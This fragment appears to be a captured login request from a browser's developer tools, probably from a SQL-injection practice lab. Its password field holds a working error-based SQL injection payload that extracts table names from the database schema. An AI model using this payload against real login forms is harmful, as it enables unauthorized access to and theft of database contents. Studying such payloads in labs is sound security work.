 Headers Cookies Params Response Timings
Filter request parameters
Form data
uname: admin
passwd: 1'+and+(SELECT+0+FROM+(SELECT+count(*),+CONCAT((select+table_name+from+information_schema.tables+where+table_schema='security'+limit+0,1),+0x23,+FLOOR(RAND(0)*2))+AS+x+FROM+information_schema.columns+GROUP+BY+x)+y)+--+
submit: Submit